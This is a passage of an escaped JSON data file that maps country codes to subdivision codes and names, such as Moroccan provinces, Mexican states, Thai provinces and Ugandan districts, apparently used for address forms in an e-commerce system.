Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake 